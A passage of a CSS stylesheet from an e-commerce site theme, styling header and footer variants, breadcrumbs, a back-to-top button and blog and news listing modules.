  padding-bottom: 10px;
}
.header_v3 .header-top {
  border-bottom: solid 1px #363b49;
}
.header_v3 .header-center {
  padding: 35px 0;
}
.header_v3 #header-phone .phone-custom {
  color: #fff;
}
.header_v3 #header-phone .phone-custom strong {
  color: #fff;
}
.header_v3 #header-phone .phone-custom strong:before {
  color: #fa381d;
}
.header_v3 #header-logo:before, .header_v3 #header-logo:after {
  display: none;
}
.header_v3 #header-logo .logo {
  background: transparent;
  padding: 0;
}
.header_v3 #header-logo .logo:before, .header_v3 #header-logo .logo:after {
  display: none;
}
#header.header_v4 {
  background: #fff;
}
#header.header_v4 .header-bottom {
  background: #fa381d;
}
.header_v4 #header-logo:before, .header_v4 #header-logo:after {
  display: none;
}
.header_v4 #header-logo .logo {
  background: transparent;
  text-align: left;
}
.header_v4 #header-logo .logo:before, .header_v4 #header-logo .logo:after {
  display: none;
}
.header-form2 {
  float: right;
  padding: 0;
  position: relative;
}
.header-form2 .dropdown-form {
  display: none;
  position: absolute;
  z-index: 3;
  right: 0;
  width: 160px;
  border: solid 1px #ddd;
  background: #fff;
  top: 100%;
  padding: 20px 20px 0;
}
.header-form2 .button-header2 {
  width: 80px;
  text-align: center;
  border-left: solid 1px #ddd;
  height: 90px;
  cursor: pointer;
  padding-top: 45%;
}
.header-form2 .button-header2 span {
  display: block;
  height: 3px;
  width: 18px;
  background: #222;
  margin: 0 auto 3px;
}
.header-form2 .button-header2.active span, .header-form2 .button-header2:hover span {
  background: #fa381d;
}
.header-form2 .account {
  display: none;
}
.header-form2 .collapse {
  display: block !important;
  margin-bottom: 10px;
}
.header-form2 #user_infoblock-top li a {
  display: inline-block;
  padding: 6px 0 6px 15px;
  position: relative;
}
.header-form2 #user_infoblock-top li a:before {
  content: '';
  position: absolute;
  top: 11px;
  left: 0;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  border: 1px solid #ddd;
}
.header-form2 .header_user_info {
  width: 100%;
  position: relative;
  top: auto;
  right: auto;
  display: block;
  border: none;
}
.header-form2 .header_user_info ul {
  padding: 0;
  margin-bottom: 15px;
}
.header-form2 .header_user_info ul li {
  padding-left: 0;
}
.header-form2 .currencies-block-mobile {
  float: left;
  width: 100%;
  border-top: solid 1px #ddd;
  padding: 10px 0 5px;
}
.header-form2 .currencies-block-mobile:before {
  content: none;
}
.header-form2 .currencies-block-mobile div.current {
  display: none;
}
.header-form2 .currencies-block-mobile ul {
  display: block !important;
  position: relative;
  padding: 0;
  border-radius: 0;
  right: auto;
  border: none;
  top: auto;
  width: 100%;
  margin-left: -18px;
  margin-top: 0;
  margin-bottom: 0;
}
.header-form2 .currencies-block-mobile ul li {
  border-top: none;
  float: left;
  margin-left: 18px;
}
.header-form2 .currencies-block-mobile ul li a, .header-form2 .currencies-block-mobile ul li span {
  font-size: 0;
}
.header-form2 .currencies-block-mobile ul li a i, .header-form2 .currencies-block-mobile ul li span i {
  font-size: 14px;
  margin-right: 0;
}
.header-form2 .languages-block {
  float: left;
  width: 100%;
  margin-left: 0;
  padding: 5px 0;
  border-top: solid 1px #ddd;
}
.header-form2 .languages-block:before {
  display: none;
}
.header-form2 .languages-block .current {
  display: none;
}
.header-form2 .languages-block ul {
  display: block !important;
  position: static;
  border: none;
  padding: 0;
  margin: 0;
  border-radius: 0;
  width: 100%;
  margin-left: -18px;
  float: left;
}
.header-form2 .languages-block ul li {
  float: left;
  border-top: none;
  margin-left: 18px;
}
.header-form2 .languages-block ul li img {
  margin-right: 0;
}
.icon-search {
  height: 90px;
  width: 80px;
  border-left: solid 1px #ddd;
  line-height: 90px;
  text-align: center;
  float: right;
  cursor: pointer;
  color: #222;
  font-size: 20px;
}
.icon-search:hover, .icon-search.active {
  color: #fa381d;
}
#header.header_v5 {
  background: #fff;
  position: relative;
}
#header.header_v5 .header-center {
  padding: 0;
}
#header.header_v5 #header-logo {
  float: left;
  padding: 23px 0;
}
#header.header_v5 #header-logo:before, #header.header_v5 #header-logo:after {
  display: none;
}
#header.header_v5 #header-logo .logo {
  padding: 0 30px;
  text-align: left;
}
#header.header_v5 #header-logo .logo:before, #header.header_v5 #header-logo .logo:after {
  display: none;
}
#header.header_v5 .header-cart-v5 {
  float: right;
}
#header.header_v5 .header-menu5 {
  display: block;
  text-align: center;
  padding: 19px 0;
  position: absolute;
  z-index: 2;
  top: 0;
  width: calc(100% - 540px);
  left: 270px;
}
.ps-spotlight17 {
  padding: 20px 0 0;
  margin-bottom: 30px;
}
.ps-spotlight18 {
  padding-bottom: 60px;
}
.ps-spotlight22 {
  background: #f5f5f5;
  padding: 60px 0;
}
.ps-spotlight23 {
  padding: 60px 0;
}
.ps-spotlight24 {
  background: #f5f5f5;
  padding: 60px 0;
}
.ps-spotlight26 {
  border-top: solid 1px #ddd;
}
.ps-spotlight28 {
  padding: 50px 0;
  
}
.footer-container {
  background-color: #f5f5f5;
  position: relative;
}
.footer-container .footer {
  padding: 0px 0 64px;
}
.footer-container .footer .box-footer {
  margin-bottom: 15px;
}
.footer-container h3.title {
  color: #222;
  text-transform: capitalize;
  font-weight: 600;
  position: relative;
  margin: 0 0 15px;
  padding: 0 0 20px;
  font-size: 18px;
}
.footer-container h3.title:after {
  content: "";
  display: block;
  height: 2px;
  width: 20px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #aaa;
}
.footer-container .footer-info {
  padding-left: 70px;
}
.footer-container .footer-service {
  padding-left: 25px;
}
.footer-container.footer-v3 {
  background: #1f2534;
  padding: 70px 0 0 !important;
}
.footer-container.footer-v3 .footer {
  padding-bottom: 50px;
}
.footer-container.footer-v3 h3.title {
  color: #bcbec2;
}
.footer-container.footer-v3 h3.title:after {
  background: #fa381d;
}
.footer-container.footer-v3 .footer-links ul li a {
  color: #bcbec2;
}
.footer-container.footer-v3 .footer-links ul li a:hover {
  color: #fa381d;
}
.footer-container.footer-v3 .contact-infos .contact ul.list-contact li label, .footer-container.footer-v3 .contact-infos .contact ul.list-contact li span, .footer-container.footer-v3 .contact-infos .contact ul.list-contact li a {
  color: #bcbec2;
}
.footer-container.footer-v3 .contact-infos .contact ul.list-contact li a:hover {
  color: #fa381d;
}
.footer-container.footer-v3 #copyright {
  background: #1f2534;
  color: #bcbec2;
}
.footer-container.footer-v3 #copyright .copyright span {
  color: #fa381d;
}
.footer-container.footer-v3 .footer-middle {
  padding: 40px 0;
  border: solid 1px #404552;
  border-left: none;
  border-right: none;
  background: #1a1f2c;
}
.footer-container.footer-v4 {
  background: #fff;
  padding: 0;
}
.footer-container.footer-v4 .footer-top {
  border: solid 1px #ddd;
}
.footer-container.footer-v4 .footer {
  padding-top: 60px;
  padding-bottom: 40px;
}
.footer-container.footer-v4 h3.title {
  text-transform: uppercase;
  color: #444;
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 0;
}
.footer-container.footer-v4 h3.title:after {
  display: none;
}
.footer-container.footer-v4 .footer-middle {
  background: #f5f5f5;
}
.footer-container.footer-v4 #copyright {
  background: #fff;
  color: #444;
}
.footer-container.footer-v4 #copyright span {
  color: #444;
}
.footer-container.footer-v4 .footer-info {
  width: 16.6667%;
  padding-left: 15px;
}
.footer-container.footer-v4 .footer-account {
  width: 25%;
  padding-left: 75px;
}
.footer-container.footer-v5 {
  background: #fff;
  padding: 50px 0;
  background: #eee;
}
.footer-container.footer-v5 #copyright {
  background: transparent;
  padding: 0;
  color: #666;
  text-align: right;
}
.footer-container.footer-v5 #copyright .copyright {
  padding: 0;
}
.footer-container.footer-v5 #copyright span {
  color: #666;
}
#index .footer-container.footer-v5 {
  padding-top: 50px;
}
#index .footer-container.footer-v5 .footer {
  padding: 0;
}
.block_socials {
  font-size: 0;
}
.block_socials a {
  display: inline-block;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background: #f2f2f2;
  color: #fa381d;
  font-size: 14px;
  text-align: center;
  line-height: 36px;
  margin: 0 10px 0 0;
}
.block_socials a:hover {
  background: #fa381d;
  color: #fff;
}
#copyright {
  padding: 29px 0;
  color: #aaa;
  font-size: 13px;
  font-weight: 300;
  background: #222;
}
#copyright .copyright {
  padding: 9px 0 0;
}
#copyright .copyright span {
  color: #fff;
  font-weight: 600;
}
#copyright .footer-payment {
  text-align: right;
}
.footer-social {
  float: left;
  padding: 0 15px 0 33px;
}
.footer-social .socials {
  font-size: 0;
  text-align: center;
}
.footer-social .socials a {
  display: inline-block;
  height: 36px;
  width: 36px;
  line-height: 36px;
  color: #fff;
  font-size: 14px;
  margin: 0 5px;
  background: #404552;
  position: relative;
  transition: 0.3s all ease 0s;
  border-radius: 50%;
  text-align: center;
}
.footer-social .socials a .fa {
  position: relative;
  z-index: 1;
}
.footer-social .socials a:hover {
  background: #fa381d;
}
.contact-infos .contact ul.list-contact li {
  padding: 9px 0;
  line-height: 24px;
}
.contact-infos .contact ul.list-contact li label {
  position: relative;
  color: #333;
  font-size: 14px;
  font-weight: 500;
  padding: 0 0 0 22px;
  width: 25%;
  display: inline-block;
  text-align: left;
}
.contact-infos .contact ul.list-contact li label:before {
  content: '';
  width: 20px;
  position: absolute;
  top: 0;
  left: 0;
}
.contact-infos .contact ul.list-contact li label.style-01:before {
  font-family: FontAwesome;
  content: '\f015';
}
.contact-infos .contact ul.list-contact li label.style-02:before {
  font-family: FontAwesome;
  content: '\f1d8';
}
.contact-infos .contact ul.list-contact li label.style-03:before {
  font-family: FontAwesome;
  content: '\f095';
}
.contact-infos .contact ul.list-contact li span {
  color: #666;
  padding: 0;
  margin: 0;
  font-weight: 400;
  font-size: 14px;
}
.contact-infos .contact ul.list-contact li span.footer-phone {
  color: #fa381d;
  font-size: 18px;
  font-weight: 600;
}
.contact-infos .contact ul.list-contact li a {
  color: #666;
  text-decoration: underline;
}
.contact-infos .contact ul.list-contact li a:hover {
  color: #fa381d;
}
.footer-links ul li {
  padding: 6px 0;
  line-height: 24px;
  
}
.footer-links ul li a {
  color: #666;
  display: block;
  padding: 0 0 0 13px;
  position: relative;
  transition: 0.3s all ease 0s;
  font-size: 14px;
}
.footer-links ul li a:before {
  content: "";
  border-radius: 50%;
  display: block;
  height: 5px;
  width: 5px;
  background: #fff;
  position: absolute;
  top: 8px;
  left: 0;
  border: solid 1px #666;
}
.footer-links ul li a:hover {
  color: #fa381d;
}
.footer-links ul li a:hover:before {
  background: #fa381d;
  border: solid 1px #fa381d;
}
.breadcrumb-container {
  min-height: 180px;
  text-align: center;
  margin: 0;
  background: #f5f5f5;
  padding-top: 50px;
}
.breadcrumb {
  background: url(themes/sp_clickboom/img/breadcrumb.jpg) no-repeat center center;
  padding: 56px 0;
  border-radius: 5px;
  border: none;
  margin: 0;
  color: #fff;
  font-size: 14px;
  
}
.breadcrumb .title-page {
  color: #eee;
  text-transform: uppercase;
  line-height: 25px;
  display: block;
  font-weight: 600;
  font-family: "Poppins", "Helvetica", "Arial", "sans-serif";
  margin-bottom: 15px;
}
.breadcrumb a {
  color: #eee;
  font-size: 14px;
  letter-spacing: 0;
}
.breadcrumb a:hover {
  color: #fa381d;
}
.breadcrumb .navigation_page {
  letter-spacing: 0;
}
.breadcrumb .navigation-pipe {
  font-size: 0;
  display: inline-block;
  height: 16px;
  width: 20px;
  position: relative;
  vertical-align: top;
}
.breadcrumb .navigation-pipe:after {
  content: "\f105";
  font-family: Fontawesome;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  font-size: 14px;
}
.breadcrumb > * {
  display: inline-block;
}
a.backtotop {
  background-color: #fff;
  width: 80px;
  height: 80px;
  bottom: 20px;
  right: 20px;
  border-radius: 50%;
  overflow: hidden;
  z-index: 9999;
  box-shadow: 0 0 3px #ccc;
  position: fixed;
  display: block;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 100;
  filter: alpha(opacity=10000);
  
}
a.backtotop.hidden-top {
  bottom: -100px;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}
a.backtotop i {
  font-size: 26px;
  line-height: 80px;
  margin: 0;
  color: #fa381d;
  padding: 0;
}
a.backtotop:hover {
  background: #fa381d;
  box-shadow: none;
}
a.backtotop:hover i {
  color: #fff;
}
#index .columns-container {
  background: #fff;
}
#index .footer-container {
  padding-top: 0px;
}
#index #columns {
  padding-bottom: 0;
}
#columns {
  padding-bottom: 80px;
}
.columns-container {
  background: #f5f5f5;
}
.footer-container {
  padding-top: 80px;
}
#module-smartblog-details #recent_article_smart_blog_block_left, #module-smartblog-category #recent_article_smart_blog_block_left {
  margin-bottom: 0;
}
#module-spsearchpro-catesearch .myaccount-column {
  margin-bottom: 0;
}
#mywishlist .page-heading {
  color: #222;
}
.pull-none {
  margin-top: 20px;
  margin-bottom: 0 !important;
}
.pull-none a {
  font-weight: 500;
}
#authentication #center_column {
  padding-top: 0;
}
#search .content_sortPagiBar_bottom .top-pagination-content .bt_compare, #search .content_sortPagiBar_top .top-pagination-content .bt_compare {
  float: left;
}
#search .content_sortPagiBar_bottom .top-pagination-content .bt_compare span, #search .content_sortPagiBar_top .top-pagination-content .bt_compare span {
  color: #222;
}
#search .product-container .availability {
  display: none;
}
#search .product_list.grid .product-container .right-block .product-desc {
  display: none;
}
.ps-spotlight19 {
  background-image: url('themes/sp_clickboom/img/bg-coundown-tab.jpg');
}
@media (min-width: 1200px) {
  
    .menu-fixed {
    position: fixed;
    width: 100%;
    z-index: 90;
    top: 0;
    left: 0;
    background: #fff;
    box-shadow: 0 0 3px #999;
    -ms-box-shadow: 0 0 3px #999;
    -webkit-box-shadow: 0 0 3px #999;
    -webkit-animation: animate-translate-top 1s;
    -moz-animation: animate-translate-top 1s;
    animation: animate-translate-top 1s;
  }
  .menu-fixed .sp-megamenu .navbar-nav > li .dropdown-menu {
    display: none;
  }
  .menu-fixed .sp-megamenu .navbar-nav > li:hover .dropdown-menu {
    display: block;
  }
  .menu-fixed .sp-megamenu .home .dropdown-menu {
    display: none;
  }
  .menu-fixed .sp-megamenu .home .dropdown-menu:before {
    height: 10px;
    top: -10px;
  }
  .menu-fixed .sp-megamenu .home:hover .dropdown-menu {
    display: block;
  }
  .sticky .modal-backdrop {
    display: none;
  }
  .sticky #myModal {
    background: rgba(0, 0, 0, 0.5);
  }
  #header.header_v5 .menu-fixed .header-cart-v5 {
    right: 0;
  }
  .rtl #header.header_v5 .menu-fixed .header-cart-v5 {
    right: auto;
    left: 0;
  }
  body.layout-boxed #wrapper {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 6px #777;
    overflow: hidden;
  }
  body.layout-framed #wrapper {
    width: 1200px;
    margin: 20px auto;
    background: #fff;
    box-shadow: 0 0 10px #777;
    overflow: hidden;
  }
  body.layout-rounded #wrapper {
    width: 1200px;
    margin: 20px auto;
    background: #fff;
    box-shadow: 0 0 10px #777;
    border-radius: 15px;
    overflow: hidden;
  }
}
.hide-title .product_list.grid h5, .hide-quickview .product_list.grid .quick-view, .hide-rating .product_list.grid .comments_note {
  display: none !important;
}
.hide-title .product_lists.grid h5, .hide-quickview .product_lists.grid .quick-view, .hide-rating .product_lists.grid .comments_note {
  display: none !important;
}
.hide-productdes .grid .product-desc, .hide-coloroption .grid .color-list-container, .hide-stockinfo .grid .availability {
  display: none !important;
}
div.img-pattern, div.themeColor {
  
}
div.img-pattern.active, div.themeColor.active, div.img-pattern.selected, div.themeColor.selected {
  border-color: #fa381d;
}
@media (max-width: 991px) {
  #sp-cpanel_btn {
    display: none;
  }
  #stickyright {
    display: none;
  }
}
.rtl a.backtotop {
  right: auto;
  left: 10px;
}
.breadcrumb-container {
  padding-bottom: 50px;
}
.breadcrumb {
  padding: 30px 0;
  
}
.breadcrumb .title-page {
  font-size: 20px;
  margin-bottom: 10px;
}
.breadcrumb .title-page a {
  font-size: 20px;
}
div.lastestnews {
  padding: 75px 0;
  margin: 0;
}
div.lastestnews h3.title_block {
  border: none;
  text-align: center;
  font-size: 30px;
  letter-spacing: 0px;
  margin: 0;
  padding: 0;
  color: #363636;
  font-weight: 700;
}
div.lastestnews h4.subtitle {
  text-align: center;
  margin: 22px 0;
}
div.lastestnews h4.subtitle span {
  display: inline-block;
  width: 17px;
  height: 17px;
  background: url(themes/sp_clickboom/img/icon/subtitle.png) no-repeat 0px 0px;
}
div.lastestnews .lastest_posts {
  margin-top: -27px;
}
div.lastestnews .post {
  padding-top: 40px;
}
div.lastestnews .post .post_image {
  position: relative;
  float: left;
  width: 100%;
}
div.lastestnews .post .post_image a {
  position: relative;
  display: block;
}
div.lastestnews .post .post_image a:before {
  content: '';
  background: url('themes/sp_clickboom/img/icon/icon-hover.png') no-repeat;
  width: 41px;
  height: 41px;
  position: absolute;
  top: 45%;
  left: 45%;
  transition: 0.3s all ease 0s;
  opacity: 0;
  z-index: 9;
}
div.lastestnews .post .post_image a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
  transition: 0.3s all ease 0s;
}
div.lastestnews .post .post_image a:hover:after {
  opacity: 0.5;
  filter: "alpha(opacity=35)";
  -ms-filter: "alpha(opacity=35)";
}
div.lastestnews .post .post_image a:hover:before {
  opacity: 1;
}
div.lastestnews .post .post_content {
  float: left;
  width: 100%;
  padding-top: 15px;
}
div.lastestnews .post .post_content .content-left {
  float: left;
  width: 16%;
}
div.lastestnews .post .post_content .content-left .day {
  float: left;
  color: #fff;
  font-size: 26px;
  line-height: 25px;
  font-weight: 600;
  width: 100%;
  text-align: center;
  padding: 19px 0 15px;
}
div.lastestnews .post .post_content .content-left .month {
  float: left;
  width: 100%;
  text-align: center;
  background: #222;
  color: #fff;
  text-transform: capitalize;
  font-size: 16px;
  padding: 21px 0;
  font-weight: 500;
}
div.lastestnews .post .post_content .content-right {
  float: left;
  width: 84%;
  padding-left: 20px;
}
div.lastestnews .post .post_content .date_added {
  float: left;
  border-radius: 5px;
  overflow: hidden;
}
div.lastestnews .post .post_content .date_added span.d {
  font-size: 48px;
  font-weight: 700;
  color: #fa381d;
  letter-spacing: 10px;
  margin-top: 15px;
  display: inline-block;
}
div.lastestnews .post .post_content .date_added span.m {
  color: #acacac;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 3px;
  font-size: 12px;
}
div.lastestnews .post .post_content .post_title {
  margin: 0 0 11px;
  padding: 0;
  background: transparent;
  border: none;
  text-transform: none;
}
div.lastestnews .post .post_content .post_title a {
  font-size: 18px;
  color: #222;
  font-weight: 600;
}
div.lastestnews .post .post_content .post_title a:hover {
  color: #fa381d;
}
div.lastestnews .post .post_content .post-info {
  margin-bottom: 0px;
}
div.lastestnews .post .post_content .post-info span {
  color: #555;
  font-size: 13px;
  float: left;
  font-weight: 500;
}
div.lastestnews .post .post_content .post-info span.view {
  padding: 0 20px;
}
div.lastestnews .post .post_content .post-info span .fa {
  margin-right: 5px;
  font-size: 14px;
  padding-left: 6px;
}
div.lastestnews .post .post_content .post-info .readmore {
  float: right;
  font-size: 13px;
  text-transform: capitalize;
  color: #333;
  font-weight: 500;
  position: relative;
  padding-right: 20px;
}
div.lastestnews .post .post_content .post-info .readmore:after {
  font-family: FontAwesome;
  content: '\f0a9 ';
  position: absolute;
  top: 0;
  right: 0;
  font-size: 13px;
  line-height: 15px;
}
div.lastestnews .post .post_content .post-info .readmore:hover {
  color: #fa381d;
}
div.lastestnews .post .post_content .desc {
  margin: 0 0 15px;
  font-size: 13px;
  line-height: 20px;
  font-weight: 300;
  color: #666;
}
div.lastestnews.layout3 {
  padding: 0;
  margin: 20px 0 0;
}
div.lastestnews.layout3 h3.title_block {
  font-size: 20px;
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 0;
  border-bottom: solid 3px #eee;
  margin-bottom: 20px;
  text-align: left;
}
div.lastestnews.layout3 .lastest_posts {
  margin: 0;
}
div.lastestnews.layout3 .post {
  overflow: hidden;
  padding: 0;
}
div.lastestnews.layout3 .post .date_added {
  width: 50px;
  position: absolute;
  right: 10px;
  bottom: 10px;
  border-radius: 3px;
  overflow: hidden;
}
div.lastestnews.layout3 .post .date_added .month {
  float: left;
  color: #fff;
  font-size: 12px;
  line-height: 21px;
  width: 100%;
  text-align: center;
  background: #222;
}
div.lastestnews.layout3 .post .date_added .day {
  float: left;
  width: 100%;
  text-align: center;
  background: #fa381d;
  color: #fff;
  font-size: 26px;
  font-weight: 600;
  padding: 21px 0;
}
div.lastestnews.layout3 .post .post_content {
  padding-top: 10px;
}
div.lastestnews.layout3 .post .post_content .content-right {
  width: 100%;
  padding: 0;
}
div.lastestnews.layout3 .owl-nav {
  display: inline-block;
  position: absolute;
  top: -60px;
  right: -2px;
  z-index: 8;
}
div.lastestnews.layout3 .owl-nav .owl-next, div.lastestnews.layout3 .owl-nav .owl-prev {
  display: inline-block;
  height: 30px;
  width: 30px;
  background: #fff;
  border: solid 1px #ddd;
  border-radius: 3px;
  color: #aaa;
  line-height: 30px;
  text-align: center;
  position: relative;
  top: auto;
  left: auto;
  bottom: auto;
  right: auto;
  margin: 0 2px;
  font-size: 17px;
}
div.lastestnews.layout3 .owl-nav .owl-next:hover, div.lastestnews.layout3 .owl-nav .owl-prev:hover {
  color: #fff;
  background: #fa381d;
  border-color: #fa381d;
}
.content-v4 {
  
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-prev, .content-v4 div.lastestnews .owl-controls .owl-nav .owl-next {
  padding: 0;
  height: 56px;
  width: 56px;
  border: none;
  background: #f2f2f2;
  border-radius: 50%;
  line-height: 56px;
  font-size: 16px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  display: inline-block !important;
  text-align: center;
  transition: 0.3s all ease 0s;
  position: absolute;
  top: 30%;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-prev:hover, .content-v4 div.lastestnews .owl-controls .owl-nav .owl-next:hover {
  color: #fff;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-prev {
  left: -65px;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-prev:after {
  content: "";
  position: absolute;
  left: 0;
  height: 100%;
  width: calc(100% + 10px);
  top: 0;
  background: transparent;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-next {
  right: -65px;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .owl-next:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
  width: calc(100% + 10px);
  top: 0;
  background: transparent;
}
.content-v4 div.lastestnews .owl-controls .owl-nav .fa-angle-left:before {
  content: "\f053";
}
.content-v4 div.lastestnews .owl-controls .owl-nav .fa-angle-right:before {
  content: "\f054";
}
.content-v4 div.lastestnews:hover .owl-controls .owl-nav .owl-prev, .content-v4 div.lastestnews:hover .owl-controls .owl-nav .owl-next {
  transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
div.blogModule {
  padding-bottom: 0;
  
}
div.blogModule h3.title_block {
  margin: 0;
}
div.blogModule ul.list-link li {
  border-top: solid 1px #e5e5e5;
  padding: 0;
}
div.blogModule ul.list-link li:first-child {
  border: none;
}
div.blogModule ul.list-link li a {
  display: block;
  padding: 14px 0px;
  transition: 0.3s all ease 0s;
  color: #232323;
  font-size: 13px;
}
div.blogModule ul.list-link li a:hover {
  color: #fa381d;
}
p.error {
  padding: 10px 0;
  font-size: 16px;
  color: #333;
}
#smartblogcat .smartblogcat-inner {
  margin: 0 -15px;
}
#smartblogcat .articleContent .imageFeaturedLink {
  display: block;
  position: relative;
}
#smartblogcat .articleContent .imageFeaturedLink img {
  max-width: 100%;
  padding: 0;
}
#smartblogcat .articleContent .imageFeaturedLink:before {
  content: '';
  background: url('themes/sp_clickboom/img/icon/icon-hover.png') no-repeat;
  width: 41px;
  height: 41px;
  position: absolute;
  top: 40%;
  left: 45%;
  transition: 0.7s all ease 0s;
  opacity: 0;
  z-index: 9;
}
#smartblogcat .articleContent .imageFeaturedLink:after {
  content: "";
  transform: scale(0);
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transition: 0.3s all ease 0s;
}
#smartblogcat .articleContent .sdsarticle-info {
  margin-bottom: 0px;
}
#smartblogcat .articleContent .sdsarticle-info span {
  color: #555 55;
  display: inline-block;
}
#smartblogcat .articleContent .sdsarticle-info a {
  color: #555;
}
#smartblogcat .articleContent .sdsarticle-info a:hover {
  color: #fa381d;
}
#smartblogcat .articleContent .sdsarticle-info .viewed {
  margin: 0 10px;
}
#smartblogcat .articleContent .sdsarticle-info .fa {
  margin-right: 5px;
}
#smartblogcat .articleContent .sdsarticle-info .fa-eye {
  font-size: 13px;
}
#smartblogcat .articleContent .date_create {
  margin-bottom: 17px;
}
#smartblogcat .articleContent .date_create span.d {
  font-size: 48px;
  font-weight: 700;
  color: #fa381d;
  letter-spacing: 10px;
  margin-top: 15px;
  display: inline-block;
}
#smartblogcat .articleContent .date_create span.sep {
  color: #acacac;
  font-weight: 600;
  margin-right: 5px;
  font-size: 12px;
}
#smartblogcat .articleContent .date_create span.m {
  color: #acacac;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 3px;
  font-size: 12px;
}
#smartblogcat .articleContent .sdsarticleHeader {
  margin: 0 0 20px;
}
#smartblogcat .articleContent .sdsarticleHeader .sdstitle_block {
  margin: 0;
  padding: 0;
  background: transparent;
  border: none;
  text-transform: none;
}
#smartblogcat .articleContent .sdsarticleHeader .sdstitle_block a {
  font-size: 24px;
  color: #363636;
  font-weight: 600;
}
#smartblogcat .articleContent .sdsarticleHeader .sdstitle_block a:hover {
  color: #fa381d;
}
#smartblogcat .articleContent .sdsarticle-des {
  margin: 0 0 15px;
  font-size: 14px;
  line-height: 1.7em;
  font-weight: 300;
}
#smartblogcat .articleContent .more {
  font-size: 13px;
  text-transform: uppercase;
  color: #fa381d;
  font-weight: 600;
}
#smartblogcat .articleContent .more:hover {
  color: #363636;
}
#smartblogcat .articleContent:hover .imageFeaturedLink:after {
  opacity: 0.5;
  transform: scale(1);
}
#smartblogcat .articleContent:hover .imageFeaturedLink:before {
  opacity: 1;
}
#smartblogcat .large_image {
  margin: 0;
}
#smartblogcat .large_image .sdsarticleCat {
  margin-bottom: 30px;
  padding-bottom: 30px;
}
#smartblogcat .large_image .articleContent .imageFeaturedLink {
  margin: 0 0 17px 0;
}
#smartblogcat .large_image .articleContent .imageFeaturedLink img {
  width: 100%;
}
#smartblogcat .large_image .articleContent .date_create {
  display: inline-block;
  border-radius: 5px;
}
#smartblogcat .large_image .articleContent .date_create .d {
  float: left;
  font-size: 26px;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 27px;
  background: #fa381d;
  color: #fff;
  padding: 6px 18px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
#smartblogcat .large_image .articleContent .date_create .m {
  font-size: 16px;
  background: #222;
  padding: 10px 18px;
  float: left;
  text-transform: capitalize;
  letter-spacing: 0;
  line-height: 19px;
  color: #fff;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#smartblogcat .large_image .articleContent .content-more-comment .comment {
  float: left;
}
#smartblogcat .large_image .articleContent .content-more-comment .more {
  float: right;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
  line-height: 15px;
  padding-right: 20px;
}
#smartblogcat .large_image .articleContent .content-more-comment .more:after {
  font-family: FontAwesome;
  content: '\f0a9 ';
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
}
#smartblogcat .grid .blog-cate-left .smartblogpost .articleContent-right {
  padding-left: 15px;
}
#smartblogcat .small_image {
  margin: 0;
}
#smartblogcat .small_image .sdsarticleCat {
  margin-bottom: 15px;
  padding-bottom: 15px;
}
#smartblogcat .small_image .articleContent .imageFeaturedLink {
  float: left;
  margin: 0;
  margin-right: 30px;
}
#smartblogcat .small_image .articleContent .date_create {
  display: inline-block;
  border-radius: 5px;
}
#smartblogcat .small_image .articleContent .date_create .d {
  float: left;
  font-size: 26px;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 27px;
  background: #fa381d;
  color: #fff;
  padding: 6px 18px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
#smartblogcat .small_image .articleContent .date_create .m {
  font-size: 16px;
  background: #222;
  padding: 10px 18px;
  float: left;
  text-transform: capitalize;
  letter-spacing: 0;
  line-height: 19px;
  color: #fff;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
#smartblogcat .small_image .articleContent .sdsarticleHeader {
  margin-bottom: 10px;
}
#smartblogcat .small_image .articleContent .sdsarticleHeader .sdstitle_block a {
  font-size: 17px;
  color: #222;
}
#smartblogcat .small_image .articleContent .sdsarticleHeader .sdstitle_block a:hover {
  color: #fa381d;
}
#smartblogcat .small_image .articleContent .sdsarticle-des {
  color: #666;
}
#smartblogcat .small_image .articleContent .content-more-comment .comment {
  float: left;
}
#smartblogcat .small_image .articleContent .content-more-comment .more {
  float: right;
  text-transform: capitalize;
  font-weight: 500;
  position: relative;
  line-height: 15px;
  padding-right: 20px;
}
#smartblogcat .small_image .articleContent .content-more-comment .more:after {
  font-family: FontAwesome;
  content: '\f0a9 ';
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
}
#smartblogcat .grid {
  
}
#smartblogcat .grid .sdsarticleCat {
  padding: 0 15px;
  border-bottom: none;
  margin-bottom: 30px;
}
#smartblogcat .grid .smartblogpost {
  border: solid 1px #ddd;
  padding: 20px;
  background: #fff;
  border-radius: 8px;
}
#smartblogcat .grid .smartblogpost .sdsarticle-text {
